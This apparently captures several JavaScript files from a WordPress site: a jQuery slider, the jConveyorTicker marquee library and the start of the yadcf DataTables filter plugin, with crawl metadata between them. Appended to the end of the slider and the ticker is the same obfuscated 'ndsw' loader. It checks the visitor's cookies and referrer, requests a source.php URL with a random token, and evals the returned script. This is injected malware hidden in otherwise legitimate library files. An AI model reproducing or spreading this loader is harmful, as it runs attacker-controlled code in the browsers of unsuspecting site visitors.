                            'transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide + 'px)',
                            '-webkit-transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide  + 'px)',
                            '-ms-transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide + 'px)',
                        });
                    }
                }

                function portfolioScrollBar() {
                    if (slider.hasClass('clb-slider-scroll-bar')) {
                        let currentScrollItem = settings.loop ? slideNow - numberOfSlides + 1 : slideNow;
                        let percentage = (100 / numberOfSlides ) * currentScrollItem;

                        if (percentage > 100) percentage = 100;

                        $('.scroll-track').css( 'width', percentage + '%');
                    }
                }

                //Support functions

                function activeNavigationClass(index) {
                    if (navDots) {
                        navDots.removeClass('active');
                        $(navDots[index]).addClass('active');  
                    }

                    if (navPagination) {
                        navPagination.removeClass('active')
                        $(navPagination[index]).addClass('active'); 
                    }
                }

                function calcStagePosition(){

                    if (isRtl) {
                        translateValue = translateValue * -1;
                    }

                    if (settings.verticalScroll) {
                        sliderStage.css({
                            'transform': 'translate(0, ' + translateValue + 'px)',
                            '-webkit-transform': 'translate(0, ' + translateValue + 'px)',
                            '-ms-transform': 'translate(0, ' + translateValue + 'px)',
                        });
                    } else {
                        sliderStage.css({
                            'transform': 'translate(' + translateValue + 'px, 0)',
                            '-webkit-transform': 'translate(' + translateValue + 'px, 0)',
                            '-ms-transform': 'translate(' + translateValue + 'px, 0)',
                        }); 
                    }
                }

                function refresh() {
                    sliderStage.css({
                        'transition': 'none'
                    });
                    slideNow = slideNow - 1;
                    
                    var resizeSettings = initSettings();

                    if (resizeSettings.verticalScroll) {
                        translateValue = -slider.height() / resizeSettings.items * (slideNow) - ((resizeSettings.gap / resizeSettings.items) * slideNow);
                    } else {
                        translateValue = -slider.width() / resizeSettings.items * (slideNow) - ((resizeSettings.gap / resizeSettings.items) * slideNow);
                    }

                    calcStagePosition();
                    sliderItems.removeClass('active');
                    sliderItems.slice(slideNow, slideNow + resizeSettings.items).addClass('active');
                    $(sliderItems[slideNow - 1]).addClass('prev-slide');
                    $(sliderItems[slideNow + resizeSettings.items]).addClass('next-slide');

                    if ( resizeSettings.verticalScroll ) {
                        //Stage width for height right calculate
                        var sliderWidth = slider.width();
                        var stageWidth = sliderWidth * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });

                        //Stage height
                        var sliderHeight = slider.height();
                        var itemheight = sliderHeight / resizeSettings.items - resizeSettings.gap + (resizeSettings.gap / resizeSettings.items);
                        var stageHeight = sliderHeight * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);

                        //Items height
                        sliderItems.css('height', itemheight + 'px');
                        sliderItems.css('margin-right', resizeSettings.gap + 'px');
                        slider.css('height', itemheight)
                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'height': stageHeight + 'px',
                            'width': 'auto'
                        });
                    } else {
                        //Stage width
                        var sliderWidth = slider.width();
                        var itemWidth = sliderWidth / resizeSettings.items - resizeSettings.gap + (resizeSettings.gap / resizeSettings.items);
                        var stageWidth = sliderWidth * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);
                        //Items width
                        sliderItems.css('min-width', itemWidth + 'px');
                        sliderItems.css('margin-right', resizeSettings.gap + 'px');

                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });  
                    }

                    if (resizeSettings.loop) {
                        if (resizeSettings.dots || resizeSettings.pagination) {
                            activeNavigationClass(slideNow - resizeSettings.items);
                        }
                    } else { 
                        if (resizeSettings.dots || resizeSettings.pagination) {
                            activeNavigationClass(slideNow);
                        }
                    }

                    if (resizeSettings.autoHeight) {
                        autoHeight(slider);
                    }
                    
                    //calcStagePosition();
                    slideNow++;
                }

                function maxHeight(items) {
                    var height = 0;

                    items.each(function(){
                        var itemHeight = $(this).outerHeight();
                        if (itemHeight > height) {
                            height = $(this).outerHeight();
                        }
                    });

                    return height;
                }

                //Resize
                var rtime;
                var timeout = false;
                var delta = 200;
                //For disebling resize trigger on mobile scroll
                var mobileResizeWidth = $(window).width();

                $(window).on('resize', function(){
                    if ($(window).width() != mobileResizeWidth) {
                        rtime = new Date();
                        if (timeout === false) {
                            timeout = true;
                            setTimeout(function(){
                                if (new Date() - rtime < delta) { 
                                    setTimeout(function(){
                                        timeout = false;
                                        refresh();
                                    }, delta);
                                } else {
                                    timeout = false;
                                    refresh();
                                }    
                            }, delta);
                        }
                    }
                });  
          
            });
        },

        destroy: function() {
            return this.each(function(){
                var slider = $(this);
                var sliderItems = slider.find('.clb-slider-item');
                slider.removeClass('clb-slider');
                sliderItems.unwrap();
                sliderItems.removeAttr('style').removeClass('clb-slider-item active');

            });
        }
    };

    jQuery.fn.clbSlider = function(method){
    //Return 'this' for 'chaining method'
        if ( methods[method] ) {
          return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {

          return methods.init.apply( this, arguments );
        } else {
          $.error( "Method with name " +  method + " doesn't exist" );
        }    
    };
})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/js/jquery.jConveyorTicker.js?ver=1.9.4
body_size: 3832
content:
/*! jQuery Conveyor Ticker (jConveyorTicker) v1.0.2 - Licensed under the MIT license - Copyright (c) 2017 Luis Luz - UXD Lda <dev@uxd.pt> / Project home: https://github.com/lluz/jquery-conveyor-ticker */

!function(a,b,c,d){a.fn.jConveyorTicker=function(b){if(void 0===this||0===this.length)return console.log("jquery.jConveyorTicker() INITIALIZATION ERROR: You need to select one or more elements. See documentation form more information."),!1;var c={anim_duration:200,reverse_elm:!1,force_loop:!1},d=c.anim_duration,e=c.reverse_elm,f=c.force_loop;b&&(void 0!==b.anim_duration&&(d=b.anim_duration),void 0!==b.reverse_elm&&(e=b.reverse_elm),void 0!==b.force_loop&&(f=b.force_loop),a.extend(c,b)),this.each(function(){var b=a(this),c=b.children("ul");c.css({margin:"0",padding:"0","list-style":"none"}).children("li").css({display:"inline-block"});var g=c.width(),h=c.parent().width(),i=h/2-20;c.removeAttr("style").children("li").removeAttr("style"),b.addClass("jctkr-wrapper");var j=function(){var f=c.clone().children("li");c.append(f);var g=0;c.children().each(function(){g+=a(this).outerWidth()}),c.width(g);var h=function(a){var b,e=c.width(),f=c.position().left,g="-",i="normal";if(void 0!==a&&"reverse"===a){if(b=e/2,f>0)return c.css("left","-"+b+"px"),void h("reverse");g="+",i="reverse"}else if(b=e/2*-1,f<b){var j=-1*(b-f);return c.css("left",j+"px"),void h(i)}c.animate({left:g+"=10px"},d,"linear",function(){h(i)})};b.hover(function(){c.stop()},function(){c.stop(),h("normal")}),e&&b.prev(".jctkr-label").hover(function(){c.stop(),h("reverse")},function(){c.stop(),h("normal")}).click(function(){return!1}),h("normal")};if(g>=i)j();else if(f){var k,l=0,m=function(){var a=c.clone().children("li");if(c.append(a),k=c.width(),l=c.parent().width(),!(k<l))return j(),!1;m()};for(m();k<l;){if(k>=i){j();break}m()}}b.addClass("jctkr-initialized")})}}(jQuery,window,document);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.dataTables.yadcf.js?ver=6.8.3
body_size: 245970
content:
/*!
* Yet Another DataTables Column Filter - (yadcf)
*
* File:        jquery.dataTables.yadcf.js
* Version:     0.9.1
*
* Author:      Daniel Reznick
* Info:        https://github.com/vedmack/yadcf
* Contact:     vedmack@gmail.com
* Twitter:     @danielreznick
* Q&A          http://stackoverflow.com/questions/tagged/yadcf
*
* Copyright 2015 Daniel Reznick, all rights reserved.
* Copyright 2015 Released under the MIT License
*
* This source file is distributed in the hope that it will be useful, but
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY
* or FITNESS FOR A PARTICULAR PURPOSE. See the license files for details.
*/
/*
* Parameters:
*
*
* -------------
* column_number
                Required:           true
                Type:               int
                Description:        The number of the column to which the filter will be applied
* filter_type
                Required:           false
                Type:               String
                Default value:      'select'
                Possible values:    select / multi_select / auto_complete / text / date / range_number / range_number_slider / range_date / custom_func / multi_select_custom_func
                Description:        The type of the filter to be used in the column
* custom_func
                Required:           true (when filter_type is custom_func / multi_select_custom_func)
                Type:               function
                Default value:      undefined
                Description:        should be pointing to a function with the following signature myCustomFilterFunction(filterVal, columnVal, rowValues, stateVal) , where `filterVal` is the value from the select box,
                                    `columnVal` is the value from the relevant row column, `rowValues` is an array that holds the values of the entire row and `stateVal` which holds the current state of the table row DOM
                                    , stateVal is perfect to handle situations in which you placing radiobuttons / checkbox inside table column. This function should return true if the row matches your condition and the row should be displayed) and false otherwise
                Note:               When using multi_select_custom_func as filter_type filterVal will hold an array of selected values from the multi select element
* data
                Required:           false
                Type:               Array (of string or objects)
                Description:        When the need of predefined data for filter is needed just use an array of strings ["value1","value2"....] (supported in select / multi_select / auto_complete filters) or
                                    array of objects [{value: 'Some Data 1', label: 'One'}, {value: 'Some Data 3', label: 'Three'}] (supported in select / multi_select filters)
                Note:               that when filter_type is custom_func / multi_select_custom_func this array will populate the custom filter select element
* data_as_is
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        When set to true, the value of the data attribute will be fed into the filter as is (without any modification/decoration).
                                    Perfect to use when you want to define your own <option></option> for the filter
                Note:               Currently supported by the select / multi_select filters
* append_data_to_table_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    before / sorted
                Description:        Use 'before' to place your data array before the values that yadcf grabs from the table
                                    use 'sorted' to place the data array sorted along with the values that yadcf grabs from the table
                Note:               'sorted' option will have affect only if you data is an array of primitives (not objects)
* column_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / html / rendered_html
                Description:        The type of data in column , use "html" when you have some html code in the column (support parsing of multiple elements per cell),
                                    use rendered_html when you are using render function of columnDefs or similar, that produces a html code, note that both types rendered_html and html have a fallback for simple text parsing
* text_data_delimiter
                Required:           false
                Type:               String
                Description:        Delimiter that seperates text in table column, for example text_data_delimiter: ","
* html_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / value / id / selector
                Description:        When using "html" for column_data_type argument you can choose how exactly to parse your html element/s in column , for example use "text" for the following <span class="someClass">Some text</span>
                Special notes:      when using selector you must provide a valid selector string for the html_data_selector property
* html_data_selector
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    any valid selector string, for example 'li:eq(1)'
                Description:        allows for advanced text value selection within the html located in the td element
                Special notes:      know that the selector string "begin is search" from (and not outside) the first element of the html inside the td
                                    (supported by range_number_slider / select / auto_complete)
* html5_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    data-filter / data-search / anything that is supported by datatables
                Description:        Allows to filter based on data-filter / data-search attributes of the <td> element, read more: http://www.datatables.net/examples/advanced_init/html5-data-attributes.html
* filter_container_id
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass an id of the desired container for the column filter
* filter_container_selector
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass a (jquery) selector of the desired container for the column filter
* filter_default_label
                Required:           false
                Type:               String / Array of string in case of range_number filter (first entry is for the first input and the second entry is for the second input
                Default value:      'Select value'
                Description:        The label that will appear in the select menu filter when no value is selected from the filter
* omit_default_label
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Prevent yadcf from adding "default_label" (Select value / Select values)
                Note                Currently supported in select / multi_select / custom_func / multi_select_custom_func
* filter_reset_button_text
                Required:           false
                Type:               String / boolean
                Default value:      'x'
                Description:        The text that will appear inside the reset button next to the select drop down (set this to false (boolean) in order to hide it from that column filter)
* enable_auto_complete (this attribute is deprecated , and will become obsolete in the future , so you better start using filter_type: "auto_complete")
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Turns the filter into an autocomplete input - make use of the jQuery UI Autocomplete widget (with some enhancements)
* sort_as
                Required:           false
                Type:               String
                Default value:      'alpha'
                Possible values:    alpha / num / alphaNum / none
                Description:        Defines how the values in the filter will be sorted, alphabetically / numerically / alphanumeric / custom / not sorted at all (none is useful to preserve
                                    the order of the data attribute as is)
                Note:               When custom value is set you must provide a custom sorting function for the sort_as_custom_func property
* sort_as_custom_func
                Required:           false
                Type:               function
                Default value:      undefined
                Description:        Allows to provide a custom sorting function for the filter elements
* sort_order
                Required:           false
                Type:               String
                Default value:      'asc'
                Possible values:    asc / desc
                Description:        Defines the order in which the values in the filter will be sorted, ascending or descending
* date_format
                Required:           false
                Type:               String
                Default value:      'mm/dd/yyyy'
                Possible values:    mm/dd/yyyy / dd/mm/yyyy / hh:mm (when using datepicker_type: 'bootstrap-datetimepicker')
                Description:        Defines the format in which the date values are being parsed into Date object
                Note:               You can replace the / separator with other one , for example mm-dd-yy
* moment_date_format
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    Any format accepted by momentjs
                Description:        Defines the format in which the date values are being parsed into Date object by momentjs library
                Note:               Currently relevant only when using datepicker_type: 'bootstrap-datetimepicker')
* ignore_char
                Required:           false
                Type:               String
                Description:        Tells the range_number and range_number_slide to ignore specific char while filtering (that char can used as number separator)
                Note:               Use double escape for regex chars , e.g \\$ , also you can use multiple ignore chars with | , e.g '_|\\.|\\$'
* filter_match_mode
                Required:           false
                Type:               String
                Default value:      contains
                Possible values:    contains / exact / startsWith / regex
                Description:        Allows to control the matching mode of the filter (supported in select / auto_complete / text filters)
* exclude
                Required:           false
                Type:               boolean
                Default value:      undefined
                Description:        Adds a checkbox next to the filter that allows to do a "not/exclude" filtering (acts the same  all filter_match_mode)
                Note:               Currently available for the text filter
* exclude_label
                Required:           false
                Type:               String
                Default value:      'exclude'
                Description:        The label that will appear above the exclude checkbox
* select_type
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    chosen / select2 / custom_select
                Description:        Turns the simple select element into Chosen / Select2 (make use of the Chosen / Select2 select jQuery plugins)
                Note:               When using custom_select , make sure to call the initSelectPluginCustomTriggers,
                                    before calling yadcf constructor / init function
* select_type_options
                Required:           false
                Type:               Object
                Default value:      {}
                Description:        This parameter will be passed "as is" to the Chosen/Select2 plugin constructor
* filter_plugin_options
                Required:           false
                Type:               Object
                Default value:      undefined
                Description:        This parameter will be passed to the jQuery Autocomplete / jQuery Slider / Bootstrap Datetimepicker
* case_insensitive
                Required:           false
                Type:               boolean
                Default value:      true
                Description:        Do case-insensitive filtering (supported in select / auto_complete / text filters)
* filter_delay
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Delay filter execution for a XXX milliseconds - filter will fire XXX milliseconds after the last keyup.
                Special notes:      Currently supported in text / range_number / range_date filters / range_number_slider
* datepicker_type
                Required:           false
                Type:               String
                Default value:      'jquery-ui'
                Possible values:    'jquery-ui' / 'bootstrap-datetimepicker'
                Description:        You can choose datapicker library from defined in special notes
                Special notes:      Currently supported only jQueryUI datepicker (datepicker) and Bootstrap datepicker (eonasdan-bootstrap-datetimepicker)
                                    Bootstrap datepicker depends moment library. This plugin depends moment too.
* style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter - available for the following filters:
                                    select / multi_select / text / custom_func / multi_select_custom_func
* reset_button_style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter reset button
* Global Parameters (per table rather than per column)
*
* Usage example yadcf.init(oTable,[{column_number : 0}, {column_number: 3}],{cumulative_filtering: true});
* -------------
* externally_triggered
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Filters will filter only when yadcf.exFilterExternallyTriggered(table_arg) is called
                Special notes:      Useful when you want to build some form with filters and you want to trigger the filter when that form
                                    "submit" button is clicked (instead of filtering per filter input change)
* cumulative_filtering
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Change the default behaviour of the filters so its options will be populated from the filtered rows (remaining
                                    table data after filtering) only, unlike the normal behaviour in which the options of the filters are from all the table data
* filters_position
                Required:           false
                Type:               String
                Default value:      header
                Possible values:    'header' / 'footer'
                Description:        Filters can be placed in the header (thead) or in the footer (tfoot) of the table,
                Note:               When 'footer' you must provide a valid tfoot elemet in your table
* filters_tr_index
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Allow to control the index of the <tr> inside the thead of the table, e.g when one <tr> is used for headers/sort and
                                    another <tr> is used for filters
*
*
*
*
* External API functions:
*
*
* -------------
* exFilterColumn
                Description:        Allows to trigger filter/s externally/programmatically (support ALL filter types!!!) , perfect for showing table with pre filtered columns
                Arguments:          table_arg: (variable of the datatable),
                                    array of pairs: column number String/Object with from and to, filter_value (the actual string value that we want to filter by)
                Usage example:      yadcf.exFilterColumn(oTable, [[0, 'Some Data 2']]); //pre filter one column
                                    yadcf.exFilterColumn(oTable, [[0, 'Some Data 1'], [1, {from: 111, to: 1110}], [2, {from: "", to: "11/25/2014"}]]); //pre filter several columns
                                    yadcf.exFilterColumn(oTable, [[0, ['Some Data 1','Some Data 2']]]); // for pre filtering multi select filter you should use array with values (or an array with single value)
* exGetColumnFilterVal
                Description:        Allows to retrieve  column current filtered value (support ALL filter types!!!)
                Arguments:          table_arg: (variable of the datatable),
                                    column number:  column number from which we want the value
                Usage example:      yadcf.exGetColumnFilterVal(oTable,1);
                Return value:       String (for simple filter) / Object (for range filter) with from and to properties / Array of strings for multi_select filter
* exResetAllFilters
                Description:        Allows to reset all filters externally/programmatically (support ALL filter types!!!) , perfect for adding a "reset all" button to your page!
                Arguments:          table_arg: (variable of the datatable)
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetAllFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetAllFilters(oTable);
* exResetFilters
                Description:        Allows to reset specific filters externally/programmatically (support ALL filter types!!!) , can be used for resetting one or more filters
                Arguments:          table_arg: (variable of the datatable)
                                    array with columns numbers
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetAllFilters(oTable, [1,2]);
* initSelectPluginCustomTriggers
                Description:        Allows to set any select jquery plugin initialize and refresh functions. jQuery selector will be passed to the user defined function to initialize and refresh the plugin.
                                    Great for integrating any jquey select plugin  (Selectize / MultiSelect / etc)
                Arguments:          initFunc  : function which will initialize the plugin
                                    refreshFunc : function that will refresh the plugin.
                                    destroyFunc : function that will destroy the plugin (upon table destroy even trigger).
                Usage example:      yadcf.initSelectPluginCustomTriggers(function($filterSelector){$filterSelector.multiselect({});}, function($filterSelector){$filterSelector.multiselect("refresh")}, , function($filterSelector){$filterSelector.multiselect("destroy")});
* exFilterExternallyTriggered
                Description:        Triggers all the available filters, should be used only when the externally_triggered option used
                Arguments:          table_arg: (variable of the datatable)
                Usage example:      yadcf.exResetAllFilters(table_arg);
*
*
*
* Server-side processing API (see more on showcase):
*
* From server to client:
* In order to populate the filters with data from server (select / auto_complete / range_number_slider (min and max values), you should add to your current json respond the following properties:
* lets say for first column you add yadcf_data_0 filled with array of values, for column second column yadcf_data_1 and so on...
*
* From client to server:
* Read the filtered value like this (for first column) req.getParameter("columns[0][search][value]"); <- java code , php/.Net/etc you just need to get it from the request
* Range filter value will arrive delimited by  -yadcf_delim- , so just split it into an array or something like this: String[] minMax = sSearch_0.split("-yadcf_delim-");
*
*
*
*
*
* Working with filters for multiple tables:
*
*
* -------------
* initMultipleTables
                Description:        Allows to create filter that will affect multiple tables / multiple column(s) in multiple tables
                Arguments:          Array of tables,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleTables([oTable, oTable2], [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter all tables columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter all tables column 3!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleTables too!
* initMultipleColumns
                Description:        Allows to create filter that will affect multiple column(s) in in a particular table
                Arguments:          Table variable,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleColumns(oTable, [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2, 3], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter column 3 and 4!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleColumns too!
*/
(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        module.exports = factory(require('jquery'));
    } else {
        root.yadcf = factory(root.jQuery);
    }
}(this, function($) {
    var yadcf = (function () {

        'use strict';

        var tablesDT = {},
            oTables = {},
            oTablesIndex = {},
            options = {},
            plugins = {},
            exFilterColumnQueue = [],
            yadcfDelay,
            reA = /[^a-zA-Z]/g,
            reN = /[^0-9]/g,
            selectElementCustomInitFunc,
            selectElementCustomRefreshFunc,
            selectElementCustomDestroyFunc,
            placeholderLang = {
                'select': 'Select value',
                'select_multi': 'Select values',
                'filter': 'Type to filter',
                'range': ['From', 'To'],
                'date': 'Select a date'
            },
            settingsMap = {};

        //From ColReorder (SpryMedia Ltd (www.sprymedia.co.uk))
        function getSettingsObjFromTable(dt) {
            var oDTSettings;
            if ($.fn.dataTable.Api) {
                oDTSettings = new $.fn.dataTable.Api(dt).settings()[0];
            } else if (dt.fnSettings) {// 1.9 compatibility
                // DataTables object, convert to the settings object
                oDTSettings = dt.fnSettings();
            } else if (typeof dt === 'string') {// jQuery selector
                if ($.fn.dataTable.fnIsDataTable($(dt)[0])) {
                    oDTSettings = $(dt).eq(0).dataTable().fnSettings();
                }
            } else if (dt.nodeName && dt.nodeName.toLowerCase() === 'table') {
                // Table node
                if ($.fn.dataTable.fnIsDataTable(dt.nodeName)) {
                    oDTSettings = $(dt.nodeName).dataTable().fnSettings();
                }
            } else if (dt instanceof jQuery) {
                // jQuery object
                if ($.fn.dataTable.fnIsDataTable(dt[0])) {
                    oDTSettings = dt.eq(0).dataTable().fnSettings();
                }
            } else {
                // DataTables settings object
                oDTSettings = dt;
            }
            return oDTSettings;
        }

        function arraySwapValueWithIndex(pArray) {
            var tmp = [],
                i;
            for (i = 0; i < pArray.length; i++) {
                tmp[pArray[i]] = i;
            }
            return tmp;
        }

        function arraySwapValueWithIndex2(pArray) {
            var tmp = [],
                i;
            for (i = 0; i < pArray.length; i++) {
                tmp[pArray[i]._ColReorder_iOrigCol] = i;
            }
            return tmp;
        }

        function initColReorder2(settingsDt, table_selector_jq_friendly) {
            if (settingsDt.oSavedState != undefined && settingsDt.oSavedState.ColReorder !== undefined) {
                if (plugins[table_selector_jq_friendly] === undefined) {
                    plugins[table_selector_jq_friendly] = {};
                    plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex(settingsDt.oSavedState.ColReorder);
                }
            } else if (settingsDt.aoColumns[0]._ColReorder_iOrigCol !== undefined) {
                if (plugins[table_selector_jq_friendly] === undefined) {
                    plugins[table_selector_jq_friendly] = {};
                    plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex2(settingsDt.aoColumns);
                }
            }
        }

        function initColReorderFromEvent(table_selector_jq_friendly) {
            plugins[table_selector_jq_friendly] = undefined;
        }

        function columnsArrayToString(column_number) {
            var column_number_obj = {};
            if (column_number !== undefined) {
                if (column_number instanceof Array) {
                    column_number_obj.column_number_str = column_number.join('_');
                } else {
                    column_number_obj.column_number_str = column_number;
                    column_number = [];
                    column_number.push(column_number_obj.column_number_str);
                }
            } else {
                column_number_obj.column_number_str = 'global';
            }
            column_number_obj.column_number = column_number;
            return column_number_obj;
        }

        function getOptions(selector) {
            return options[selector];
        }

        function eventTargetFixUp(pEvent) {
            if (pEvent.target === undefined) {
                pEvent.target = pEvent.srcElement;
            }
            return pEvent;
        }

        function dot2obj(tmpObj, dot_refs) {
            var i = 0;
            dot_refs = dot_refs.split(".");
            for (i = 0; i < dot_refs.length; i++) {
                tmpObj = tmpObj[dot_refs[i]];
            }
            return tmpObj;
        }

        function setOptions(selector_arg, options_arg, params) {
            var tmpOptions = {},
                i,
